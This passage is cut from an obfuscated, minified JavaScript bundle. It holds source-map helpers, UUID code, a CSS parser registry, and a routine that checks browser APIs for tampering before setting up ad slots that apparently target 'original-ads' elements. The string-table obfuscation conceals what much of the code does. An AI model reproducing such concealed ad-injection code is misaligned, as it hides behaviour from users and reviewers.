c?(c[r(1959)]=u,s(c)):u}e[n(2614)]=l,e[n(472)]=u,e[n(1469)]=function(t){const e=n;return"/"===t[e(706)](0)||r[e(607)](t)},e[n(1383)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(475)](/\/$/,"");for(var i=0;0!==e[r(1984)](t+"/");){var o=t[r(1991)]("/");if(o<0)return e;if((t=t[r(401)](0,o))[r(1703)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(472)](r(1819))+e[r(3058)](t[r(818)]+1)};var d=!(n(2361)in Object[n(3484)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(818)];if(r<9)return!1;if(95!==t[e(2e3)](r-1)||95!==t[e(2e3)](r-2)||111!==t[e(2e3)](r-3)||116!==t[e(2e3)](r-4)||111!==t[e(2e3)](r-5)||114!==t[e(2e3)](r-6)||112!==t[e(2e3)](r-7)||95!==t[e(2e3)](r-8)||95!==t[e(2e3)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2e3)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1910)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2703)]=d?h:function(t){const e=n;return m(t)?t[e(401)](1):t},e[n(898)]=function(t,e,r){const i=n;var o=f(t[i(3248)],e[i(3248)]);return 0!==o||0!=(o=t[i(709)]-e[i(709)])||0!=(o=t[i(644)]-e[i(644)])||r||0!=(o=t[i(1131)]-e[i(1131)])||0!=(o=t[i(1580)]-e[i(1580)])?o:f(t[i(1955)],e[i(1955)])},e[n(2244)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(709)]-e[i(709)])||0!=(o=t[i(644)]-e[i(644)])||r||0!=(o=t[i(1131)]-e[i(1131)])||0!=(o=t[i(1580)]-e[i(1580)])?o:f(t[i(1955)],e[i(1955)])},e[n(2182)]=function(t,e,r){const i=n;var o=t[i(1580)]-e[i(1580)];return 0!==o||0!=(o=t[i(1131)]-e[i(1131)])||r||0!==(o=f(t[i(3248)],e[i(3248)]))||0!=(o=t[i(709)]-e[i(709)])||0!=(o=t[i(644)]-e[i(644)])?o:f(t[i(1955)],e[i(1955)])},e[n(1244)]=function(t,e,r){const i=n;var o=t[i(1131)]-e[i(1131)];return 0!==o||r||0!==(o=f(t[i(3248)],e[i(3248)]))||0!=(o=t[i(709)]-e[i(709)])||0!=(o=t[i(644)]-e[i(644)])?o:f(t[i(1955)],e[i(1955)])},e[n(1304)]=function(t,e){const r=n;var i=t[r(1580)]-e[r(1580)];return 0!==i||0!=(i=t[r(1131)]-e[r(1131)])||0!==(i=f(t[r(3248)],e[r(3248)]))||0!=(i=t[r(709)]-e[r(709)])||0!=(i=t[r(644)]-e[r(644)])?i:f(t[r(1955)],e[r(1955)])},e[n(205)]=function(t){const e=n;return JSON[e(760)](t[e(475)](/^\)]}'[^\n]*\n/,""))},e[n(3221)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(818)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2792));if(a[i(1959)]){var c=a[i(1959)][i(1991)]("/");c>=0&&(a[i(1959)]=a[i(1959)][i(2688)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4758);function i(t,e,n){const i=a1y;return(e=(0,r.A)(e))in t?Object[i(1456)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168);function i(t,e){const n=a1y;if(n(2121)!=(0,r.A)(t)||!t)return t;var i=t[Symbol[n(217)]];if(void 0!==i){var o=i[n(3195)](t,e||n(3027));if(n(2121)!=(0,r.A)(o))return o;throw new TypeError(n(255))}return(n(2239)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168),i=n(6843);function o(t){const e=a1y;var n=(0,i.A)(t,e(2239));return e(201)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1y;return(r=e(1415)==typeof Symbol&&e(201)==typeof Symbol[e(2266)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1415)==typeof Symbol&&t[n(1107)]===Symbol&&t!==Symbol[n(2506)]?n(201):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={randomUUID:r(1060)!=typeof crypto&&crypto[r(787)]&&crypto[r(787)][r(2493)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1y;if(!r){if(t(1060)==typeof crypto||!crypto[t(254)])throw new Error(t(2946));r=crypto[t(254)][t(2493)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2683)]((t+256)[r(3317)](16)[r(401)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(617)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1y;if(r.A[s(787)]&&!e&&!t)return r.A[s(787)]();const a=(t=t||{})[s(2755)]||(t[s(2630)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},y={};function X(t){const n=a1y;var r=y[t];if(void 0!==r)return r[n(385)];var i=y[t]={exports:{}};return e[t](i,i[n(385)],X),i[n(385)]}X.d=(t,e)=>{const n=a1y;for(var r in e)X.o(e,r)&&!X.o(t,r)&&Object[n(1456)](t,r,{enumerable:!0,get:e[r]})},X.g=function(){const t=a1y;if(t(2121)==typeof globalThis)return globalThis;try{return this||new Function(t(2806))()}catch(e){if(t(2121)==typeof window)return window}}(),X.o=(t,e)=>Object[Gc(2506)][Gc(2596)][Gc(3195)](t,e),X.r=t=>{const e=Gc;e(1060)!=typeof Symbol&&Symbol[e(2496)]&&Object[e(1456)](t,Symbol[e(2496)],{value:e(2373)}),Object[e(1456)](t,e(2119),{value:!0})};var b={};(()=>{"use strict";const t=Gc;var e={};X.r(e),X.d(e,{safe:()=>_n,spec:()=>An});var n={};X.r(n),X.d(n,{angle:()=>xr,decibel:()=>zr,flex:()=>Sr,frequency:()=>Ar,length:()=>vr,resolution:()=>_r,semitones:()=>Er,time:()=>kr});var r={};X.r(r),X.d(r,{getTrace:()=>si,isKeyword:()=>li,isProperty:()=>ci,isType:()=>ai});var i={};X.r(i),X.d(i,{generate:()=>Fi,name:()=>Wi,parse:()=>Ri,structure:()=>Xi});var o={};X.r(o),X.d(o,{generate:()=>Zi,name:()=>Hi,parse:()=>Bi,structure:()=>Vi,walkContext:()=>qi});var s={};X.r(s),X.d(s,{generate:()=>Ki,name:()=>Yi,parse:()=>Ji,structure:()=>Qi,walkContext:()=>Gi});var a={};X.r(a),X.d(a,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var c={};X.r(c),X.d(c,{generate:()=>xo,name:()=>bo,parse:()=>vo,structure:()=>yo,walkContext:()=>wo});var l={};X.r(l),X.d(l,{generate:()=>So,name:()=>ko,parse:()=>_o,structure:()=>Ao});var u={};X.r(u),X.d(u,{generate:()=>To,name:()=>zo,parse:()=>Mo,structure:()=>Eo});var d={};X.r(d),X.d(d,{generate:()=>Io,name:()=>No,parse:()=>Lo,structure:()=>Co});var h={};X.r(h),X.d(h,{generate:()=>Xo,name:()=>jo,parse:()=>Wo,structure:()=>Oo});var m={};X.r(m),X.d(m,{generate:()=>Bo,name:()=>Ho,parse:()=>Vo,structure:()=>qo});var f={};X.r(f),X.d(f,{generate:()=>Ko,name:()=>Go,parse:()=>Jo,structure:()=>Qo});var p={};X.r(p),X.d(p,{generate:()=>os,name:()=>ts,parse:()=>is,structure:()=>es});var g={};X.r(g),X.d(g,{generate:()=>vs,name:()=>gs,parse:()=>ys,structure:()=>ws,walkContext:()=>bs});var b={};X.r(b),X.d(b,{generate:()=>Ms,name:()=>Ss,parse:()=>Es,structure:()=>zs});var w={};X.r(w),X.d(w,{generate:()=>Ls,name:()=>Ts,parse:()=>Cs,structure:()=>Ns});var y={};X.r(y),X.d(y,{generate:()=>Ws,name:()=>Us,parse:()=>Os,structure:()=>js});var v={};X.r(v),X.d(v,{generate:()=>Ds,name:()=>Xs,parse:()=>Ps,structure:()=>Rs});var x={};X.r(x),X.d(x,{generate:()=>Ks,name:()=>Zs,parse:()=>Js,structure:()=>Ys});var k={};X.r(k),X.d(k,{generate:()=>ra,name:()=>$s,parse:()=>na,structure:()=>ea,walkContext:()=>ta});var A={};X.r(A),X.d(A,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var _={};X.r(_),X.d(_,{generate:()=>ha,name:()=>la,parse:()=>da,structure:()=>ua,xxx:()=>ca});var S={};X.r(S),X.d(S,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var z={};X.r(z),X.d(z,{generate:()=>va,name:()=>ba,parse:()=>ya,structure:()=>wa});var E={};X.r(E),X.d(E,{generate:()=>Sa,name:()=>ka,parse:()=>_a,structure:()=>Aa});var M={};X.r(M),X.d(M,{generate:()=>Ta,name:()=>za,parse:()=>Ma,structure:()=>Ea});var T={};X.r(T),X.d(T,{generate:()=>Ia,name:()=>Na,parse:()=>La,structure:()=>Ca});var N={};X.r(N),X.d(N,{generate:()=>Wa,name:()=>Ua,parse:()=>Oa,structure:()=>ja});var C={};X.r(C),X.d(C,{generate:()=>Da,name:()=>Ra,parse:()=>Pa,structure:()=>Fa});var L={};X.r(L),X.d(L,{generate:()=>Ba,name:()=>Ha,parse:()=>Va,structure:()=>qa});var I={};X.r(I),X.d(I,{generate:()=>Qa,name:()=>Za,parse:()=>Ga,structure:()=>Ya});var U={};X.r(U),X.d(U,{generate:()=>tc,name:()=>Ja,parse:()=>$a,structure:()=>Ka});var j={};X.r(j),X.d(j,{generate:()=>ic,name:()=>ec,parse:()=>rc,structure:()=>nc});var O={};X.r(O),X.d(O,{generate:()=>cc,name:()=>oc,parse:()=>ac,structure:()=>sc});var W={};X.r(W),X.d(W,{generate:()=>mc,name:()=>lc,parse:()=>hc,structure:()=>dc,walkContext:()=>uc});var R={};X.r(R),X.d(R,{generate:()=>wc,name:()=>fc,parse:()=>bc,structure:()=>gc,walkContext:()=>pc});var F={};X.r(F),X.d(F,{generate:()=>_c,name:()=>xc,parse:()=>Ac,structure:()=>kc});var P={};X.r(P),X.d(P,{generate:()=>Tc,name:()=>zc,parse:()=>Mc,structure:()=>Ec});var D={};X.r(D),X.d(D,{generate:()=>Oc,name:()=>Lc,parse:()=>jc,structure:()=>Uc,walkContext:()=>Ic});var H={};X.r(H),X.d(H,{generate:()=>Fc,name:()=>Wc,parse:()=>Rc,structure:()=>Xc});var q={};X.r(q),X.d(q,{generate:()=>qc,name:()=>Pc,parse:()=>Hc,structure:()=>Dc});var V={};X.r(V),X.d(V,{generate:()=>Qc,name:()=>Vc,parse:()=>Yc,structure:()=>Zc,walkContext:()=>Bc});var B={};X.r(B),X.d(B,{generate:()=>il,name:()=>el,parse:()=>rl,structure:()=>nl});var Z={};X.r(Z),X.d(Z,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var Y={};X.r(Y),X.d(Y,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var G={};X.r(G),X.d(G,{generate:()=>kl,name:()=>yl,parse:()=>xl,structure:()=>vl});var Q={};X.r(Q),X.d(Q,{generate:()=>Il,name:()=>Nl,parse:()=>Ll,structure:()=>Cl});var J={};X.r(J),X.d(J,{generate:()=>Hl,name:()=>Fl,parse:()=>Dl,structure:()=>Pl});var K={};X.r(K),X.d(K,{generate:()=>Zl,name:()=>ql,parse:()=>Bl,structure:()=>Vl});var $={};X.r($),X.d($,{generate:()=>Kl,name:()=>Gl,parse:()=>Jl,structure:()=>Ql});var tt={};X.r(tt),X.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>y,FeatureFunction:()=>v,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>z,Identifier:()=>S,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>L,Number:()=>I,Operator:()=>U,Parentheses:()=>j,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>P,Rule:()=>D,Scope:()=>H,Selector:()=>q,SelectorList:()=>V,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>Y,TypeSelector:()=>G,UnicodeRange:()=>Q,Url:()=>J,Value:()=>K,WhiteSpace:()=>$});var et={};X.r(et),X.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>iu});var nt={};X.r(nt),X.d(nt,{AnPlusB:()=>Ri,Atrule:()=>Bi,AtrulePrelude:()=>Ji,AttributeSelector:()=>lo,Block:()=>vo,Brackets:()=>_o,CDC:()=>Mo,CDO:()=>Lo,ClassSelector:()=>Wo,Combinator:()=>Vo,Comment:()=>Jo,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Es,Dimension:()=>Cs,Feature:()=>Os,FeatureFunction:()=>Ps,FeatureRange:()=>Js,Function:()=>na,GeneralEnclosed:()=>sa,Hash:()=>da,IdSelector:()=>ya,Identifier:()=>pa,Layer:()=>_a,LayerList:()=>Ma,MediaQuery:()=>La,MediaQueryList:()=>Oa,NestingSelector:()=>Pa,Nth:()=>Va,Number:()=>Ga,Operator:()=>$a,Parentheses:()=>rc,Percentage:()=>ac,PseudoClassSelector:()=>hc,PseudoElementSelector:()=>bc,Ratio:()=>Ac,Raw:()=>Mc,Rule:()=>jc,Scope:()=>Rc,Selector:()=>Hc,SelectorList:()=>Yc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Ll,Url:()=>Dl,Value:()=>Bl,WhiteSpace:()=>Jl});var rt=X(8599),it=X(2190),ot=X(8484),st=X(8486),at=X(7359);class ct{constructor(t){const e=a1y;this[e(1901)]=t,(0,at.A)(this,e(2672),void 0),(0,at.A)(this,e(403),void 0),(0,at.A)(this,e(1689),void 0)}[t(1654)](){this[t(2562)]()}[t(2562)](){const e=t;try{if(!this[e(1901)]())return}catch(t){return t instanceof Error?st.A[e(1459)](t,e(3411)[e(596)](t[e(2763)]),t[e(1543)]):(st.A[e(1459)](t,e(1087)[e(596)](t[e(3317)]()),t[e(1543)]),t=new Error(t[e(3317)]())),void st.A[e(536)](e(1062),e(647)+t[e(3317)]())}let n=100;this[e(403)]!==document[e(636)][e(1526)]&&(this[e(403)]=document[e(636)][e(1526)],this[e(2672)]=(new Date)[e(2108)]()),this[e(1689)]!==window[e(735)]&&(this[e(1689)]=window[e(735)],this[e(2672)]=(new Date)[e(2108)]()),(new Date)[e(2108)]()-this[e(2672)]>6e4&&(n=1001),window[e(1885)]((()=>this[e(2562)]()),n)}}var lt=X(9857),ut=X(7177),dt=X(4273),ht=X(129),mt=X(4622),ft=X(4838);const pt=function(e,n,r){const i=t;let o=arguments[i(818)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3130),e],["as",n],[i(1526),r]]);o&&s[i(2808)](i(2046),"");const a=document[i(2581)](i(424));s[i(1702)](((t,e)=>a[i(204)](e,t))),document[i(2494)][i(2443)](a)},gt=e=>{const n=t,r=document[n(2581)](n(424));r[n(3130)]=n(2577),r[n(1526)]=e,document[n(2494)][n(2443)](r)};var bt=X(7815),wt=X(5027),yt=X(8105),vt=X(7020);const xt=(e,n)=>{const r=t;if(r(2239)!=typeof e||r(2239)!=typeof n)return!1;const i=e[r(818)],o=n[r(818)];if(0===i&&0===o)return!0;if(0===i)return!1;if(0===o)return!0;if(i<o)return!1;let s=!0;for(let t=0;t<=o;t++)if(e[i-t]!==n[o-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(2239)!=typeof e||r(2239)!=typeof n)return-1;const i=e[r(818)],o=n[r(818)];if(0===i&&0===o)return-1;if(0===i)return-1;if(0===o)return-1;if(i<o)return-1;for(let t=0;t<e[r(818)];t++)if(e[t]===n[0]){let i=!0;for(let o=1;o<n[r(818)];o++)if(!e[t+o]||e[t+o]!==n[o]){i=!1;break}if(i)return t}return-1};var At=X(1129);const _t=async function(e){const n=t;let r,i=arguments[n(818)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],o=arguments[n(818)]>2?arguments[2]:void 0;for(let t=0;t<=i[n(818)];++t)try{return await e()}catch(e){if(t===i[n(818)]){r=e;break}o&&o(t+1,e),void 0===window[n(460)]?await(0,At.y)(i[t]):await(0,At.$)(i[t])}throw new Error(r)};var St=X(6),zt=X(536),Et=X(1849);const Mt=[[t(1125)],[t(3188)],[t(432),t(3490)],[t(432),t(1213)],[t(432),t(2506),t(831)],[t(432),t(2506),t(969)],[t(432),t(2506),t(2094)],[t(432),t(2506),t(3342)],[t(432),t(2506),t(1220)],[t(432),t(2506),t(1702)],[t(432),t(2506),t(2759)],[t(432),t(2506),t(472)],[t(432),t(2506),t(3124)],[t(432),t(2506),t(2683)],[t(432),t(2506),t(224)],[t(432),t(2506),t(2225)],[t(432),t(2506),t(1811)],[t(432),t(2506),t(1616)],[t(1548)],[t(1210)],[t(909)],[t(3442)],[t(1422)],[t(2414)],[t(1231),t(2506),t(1104)],[t(1231),t(2506),t(2277)],[t(1231),t(2506),t(2485)],[t(2736),t(2506),t(3354)],[t(2421),t(1892)],[t(2421),t(2506),t(2108)],[t(480)],[t(1320)],[t(3194)],[t(261),t(3557)],[t(261),t(272)],[t(261),t(1891)],[t(261),t(3535)],[t(261),t(1627)],[t(261),t(2581)],[t(261),t(879)],[t(261),t(1038)],[t(261),t(1563)],[t(261),t(757)],[t(261),t(328)],[t(261),t(3174)],[t(261),t(2494),t(2443)],[t(261),t(2494),t(3479)],[t(261),t(3405)],[t(261),t(651)],[t(261),t(3377)],[t(261),t(3323)],[t(261),t(3441)],[t(261),t(3085)],[t(261),t(870)],[t(261),t(2423)],[t(1520),t(2506),t(757)],[t(1520),t(2506),t(3377)],[t(1520),t(2506),t(3323)],[t(1985),t(2506),t(759)],[t(3390),t(2506),t(3240)],[t(3390),t(2506),t(3535)],[t(3390),t(2506),t(2966)],[t(1315),t(2506),t(3540)],[t(1315),t(2506),t(2278)],[t(1315),t(2506),t(1736)],[t(1315),t(2506),t(353)],[t(1315),t(2506),t(1167)],[t(1315),t(2506),t(3102)],[t(1315),t(2506),t(2966)],[t(1315),t(2506),t(986)],[t(1315),t(2506),t(204)],[t(1315),t(2506),t(1720)],[t(1315),t(2506),t(2372)],[t(1795)],[t(266)],[t(919),t(2506),t(2763)],[t(3312)],[t(485),t(2506),t(3211)],[t(485),t(2506),t(2559)],[t(674),t(2506),t(1125)],[t(674),t(2506),t(1412)],[t(3233)],[t(2074)],[t(280)],[t(1800),t(2506),t(490)],[t(1800),t(2506),t(3195)],[t(780)],[t(1032),t(2506),t(2447)],[t(2789)],[t(3321)],[t(2090)],[t(2529)],[t(2150)],[t(2400)],[t(2470)],[t(2426)],[t(1395)],[t(3504)],[t(2383)],[t(1030)],[t(499)],[t(1713),t(760)],[t(1713),t(2786)],[t(910),t(2506),t(1702)],[t(910),t(2506),t(2447)],[t(910),t(2506),t(2808)],[t(3556),t(1404)],[t(3556),t(2648)],[t(3556),t(300)],[t(3556),t(683)],[t(3556),t(2755)],[t(1619)],[t(2924),t(2506),t(3259)],[t(3292),t(687)],[t(3292),t(2884)],[t(3292),t(2377)],[t(695),t(2506),t(2443)],[t(695),t(2506),t(976)],[t(695),t(2506),t(296)],[t(924),t(2506),t(1702)],[t(534),t(3066)],[t(3020),t(794)],[t(3020),t(3160)],[t(3020),t(3109)],[t(3020),t(2850)],[t(3020),t(2506),t(3317)],[t(651)],[t(1581)],[t(2839)],[t(2349)],[t(811)],[t(3066)],[t(376),t(973)],[t(3259)],[t(1197),t(1327)],[t(1197),t(2506),t(1191)],[t(1197),t(2506),t(1719)],[t(1197),t(2506),t(3076)],[t(1197),t(397)],[t(1197),t(3252)],[t(1197),t(2610)],[t(2122),t(2506),t(323)],[t(2122),t(2506),t(607)],[t(1412)],[t(2816)],[t(460)],[t(1399),t(2506),t(431)],[t(1399),t(2506),t(869)],[t(1248)],[t(735)],[t(1691)],[t(3025)],[t(1885)],[t(3532),t(363)],[t(3532),t(2506),t(2e3)],[t(3532),t(2506),t(596)],[t(3532),t(2506),t(2085)],[t(3532),t(2506),t(2759)],[t(3532),t(2506),t(1984)],[t(3532),t(2506),t(1703)],[t(3532),t(2506),t(3183)],[t(3532),t(2506),t(475)],[t(3532),t(2506),t(401)],[t(3532),t(2506),t(1998)],[t(3532),t(2506),t(1553)],[t(3532),t(2506),t(617)],[t(3532),t(2506),t(507)],[t(2819)],[t(3085),t(1020)],[t(3085),t(2586)],[t(1992),t(2506),t(2144)],[t(1992),t(2506),t(2447)],[t(1992),t(2506),t(2808)],[t(2332),t(2506),t(651)],[t(2332),t(2506),t(2285)]];function Tt(){const e=t;let n=arguments[e(818)]>0&&void 0!==arguments[0]?arguments[0]:window;Ct(n,arguments[e(818)]>1&&void 0!==arguments[1]&&arguments[1])}let Nt="";const Ct=function(){const e=t;let n=arguments[e(818)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(818)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Nt=e(2694);for(const l of Mt)if(c(l)){let u=e(2169);for(const d of l)u+="."+d;Lt(u)}}Nt=e(2063),e(1415)!=typeof n[e(2421)][e(1892)]&&Lt(e(1436)),e(1934)!=typeof n[e(2421)][e(1892)]()&&Lt(e(1790));{Nt=e(2905);const h=new(n[e(2332)]),m=()=>{};h[e(2565)]=m,h[e(2565)]!==m&&Lt(e(3205))}{Nt=e(2510);const f=n[e(261)][e(2581)](e(3146))[e(1352)];f[e(2485)](e(998),e(1657)),e(1657)!==f[e(1104)](e(998))&&Lt(e(1288)),f[e(2277)](e(998)),f[e(1104)](e(998))&&Lt(e(2275))}const i=n[e(261)][e(2581)](e(3146)),o=n[e(261)][e(2581)](e(1073));o[e(1714)]=e(235);const s=n[e(261)][e(2581)](e(424)),a=n[e(261)][e(2581)](e(3554));{Nt=e(3404),i&&o&&s&&a&&n[e(261)][e(2581)](e(2833))||Lt(),Nt=e(1117),(n[e(499)](document[e(2930)][e(588)])||n[e(499)](document[e(2930)][e(676)]))&&Lt(),Nt=e(1970),[i,o,s,a][e(1702)]((t=>{const r=e;n[r(261)][r(2494)][r(2443)](t);let i=!1;n[r(261)][r(2494)][r(462)][r(1702)]((e=>{e===t&&(i=!0)})),i||Lt(r(462)),n[r(261)][r(2494)][r(3479)](t)})),Nt=e(1748);const p=yt.A[e(3225)]();i.id=p,i[e(2252)][e(3240)](p),n[e(261)][e(2494)][e(2443)](i),i!==n[e(261)][e(757)](p)&&Lt(e(451)),i!==n[e(261)][e(328)](p)[0]&&Lt(e(758)),i!==n[e(261)][e(3377)]("#"[e(596)](p))&&Lt(e(985)),i!==n[e(261)][e(3323)]("#"[e(596)](p))[0]&&Lt(e(1945)),i[e(2252)][e(3535)](p)||Lt(e(2654)),i[e(2252)][e(2966)](p),i[e(2252)][e(3535)](p)&&Lt(e(1917)),Nt=e(3545),n[e(261)][e(2494)][e(2443)](s),s[e(204)](e(3130),e(916)),s[e(204)](e(1397),e(820)),0===n[e(261)][e(2494)][e(3174)](e(424))[e(818)]&&Lt(e(3218));try{i[e(2966)](),s[e(2966)]()}catch(g){Lt(e(2368))}n[e(261)][e(2494)][e(3535)](s)&&Lt(e(2966)),Nt=e(1256);try{n[e(261)][e(3405)]}catch(b){Lt(e(1803))}}{Nt=e(1736);const w=i[e(1736)]();e(1934)!=typeof(w[e(503)]+w[e(2819)]+w[e(1521)]+w[e(1490)]+w[e(998)]+w[e(565)])&&Lt(e(1736)),Nt=e(384);const y=n[e(261)][e(2581)](e(3146));i[e(2443)](y),y[e(384)]!==i&&Lt(e(2443)),Nt=e(3479),i[e(3479)](y),0!==i[e(1100)]&&Lt(e(3479)),Nt=e(1679);const v=(t,n)=>{const r=e,i=yt.A[r(3225)]();t[r(204)](n,i),t[r(3540)](n)!==i&&Lt(r(204)),t[r(986)](n),t[r(3540)](n)&&Lt(r(986))};[i,o,a][e(1702)]((t=>{const n=e;v(t,n(685)),v(t,n(3192))})),Nt=e(3e3),e(3146)!==i[e(2107)][e(617)]()&&Lt(e(3146)),e(1073)!==o[e(2107)][e(617)]()&&Lt(e(1073)),e(3554)!==a[e(2107)][e(617)]()&&Lt(e(3554))}if(Nt=e(2169),r&&n[e(2819)]!==n){const x=n[e(280)];x&&Array[e(3490)](n[e(2349)][e(261)][e(3323)](e(1190)))[e(2759)](x)||Lt(e(280));try{x[e(3178)]!==n&&Lt(e(2120))}catch(k){Lt(e(2255))}try{const A=yt.A[e(3225)]();n[e(2446)]={},n[e(2446)][e(1695)]=()=>A,n[e(2446)][e(1695)]()!==A&&Lt(e(2070))}catch(_){Lt(e(1840))}}{Nt=e(2424);const S={inventory_name:yt.A[e(3225)](),inventories_key:yt.A[e(3225)]()},z=e(2433)[e(596)](S[e(3451)],e(1532))[e(596)](S[e(2302)],e(3168)),E={"apply-ratio":1};E[S[e(3451)]]=[{id:S[e(2302)],width:160,height:600,position:{selector:e(806),"position-rule":e(1540),"insert-rule":[]},"original-ads":[{selector:e(3068)}],attributes:[]}],It(n[e(1713)][e(760)](z),E,n)||Lt(e(452));const M=e(865),T={type:e(2636),marshalled:e(369)};It(n[e(1713)][e(760)](M),T,n)||Lt(e(1899)),Nt=e(1809);let N=!1;for(let F=0;F<100;F++)if(n[e(3556)][e(2755)]()!=n[e(3556)][e(2755)]()){N=!0;break}N||Lt(),Nt=e(761);const C={},L=yt.A[e(3225)](),I=yt.A[e(3225)]();C[L]=I,n[e(3020)][e(2850)](C)[0]===L&&C[L]===I||Lt(),Nt=e(2769);const U=new(n[e(2122)])(e(2959));U[e(607)](e(3202))&&!U[e(607)](e(2580))||Lt(),Nt=e(1085);const j=e(2239);j[e(1553)](e(3417))||Lt(e(1553)),j[e(2759)](e(675))||Lt(e(2759)),j[e(2085)](e(2608))||Lt(e(2085)),"st"!==j[e(1998)]("r")[0]&&Lt(e(1998)),"s"!==j[e(706)](0)&&Lt(e(706)),115!==j[e(2e3)](0)&&Lt(e(2e3)),e(2410)!==j[e(475)](/tr/g,"p")&&Lt(e(475));let O="";try{O=n[e(3292)][e(2377)]}catch(P){Lt(e(3310))}O[e(2759)]("/1")!==(t=>{const n=e;if(n(2239)!=typeof t)return!1;const r=t[n(818)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(818)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(O)&&Lt(e(2759));{const D=(t,n)=>{const r=e,i=t[r(1998)](n),o=((t,e)=>{const n=r;if(""===t||""===e)return[t];const i=[];let o=t;for(let t=kt(o,e);-1!==t;t=kt(o,e))i[n(2683)](o[n(401)](0,t)),o=o[n(401)](t+e[n(818)]);return i[n(2683)](o),i})(t,n);if(i[r(818)]!==o[r(818)])return!1;for(let t=0;t<i[r(818)];t++)if(i[t]!==o[t])return!1;return!0},H=[{target:navigator[e(2377)],key:"/"},{target:navigator[e(2377)],key:"/"},{target:navigator[e(2377)],key:e(2102)},{target:navigator[e(2377)],key:e(450)}];for(const{target:q,key:V}of H)D(q,V)||Lt(e(1998))}Nt=e(1234);let W=!1;try{throw new(n[e(919)])(e(1459))}catch(B){W=!0}W||Lt(e(1364)),Nt=e(3210);try{n[e(2169)][e(1548)],n[e(2169)][e(909)]}catch(Z){Lt(e(2573))}const X=yt.A[e(3225)](),R=n[e(909)](X);X!==n[e(1548)](R)&&Lt(e(3210)),Nt=e(489),n[e(780)](i)instanceof n[e(1231)]||Lt(e(780)),Nt=e(781),n[e(3292)][e(2377)]||Lt(e(1799)),Nt=e(3066),728!==n[e(3066)](e(2498))&&Lt(e(3066)),Nt=e(544),(isNaN(n[e(1248)])||e(1934)!=typeof n[e(1248)]||isNaN(n[e(735)])||e(1934)!=typeof n[e(735)])&&Lt(e(544)),Nt=e(650);try{let Y=0,G=St.z;(0,St.c)((()=>{const t=e;Y=yt.A[t(2089)](1,100)})),0!==Y&&G!==St.z||Lt(e(377)),Y=0,G=St.z,async function(){const t=e;Y=yt.A[t(2089)](1,100)}(),0===Y&&Lt(e(650))}catch(Q){Lt(e(377))}}try{Nt=e(432);const J=Math[e(2755)](),K=Math[e(2755)](),$=[J,K];$[e(2225)](),$[0]===K&&$[1]===J||Lt(e(2225))}catch(tt){Lt(e(2225))}{Nt=e(3020);const 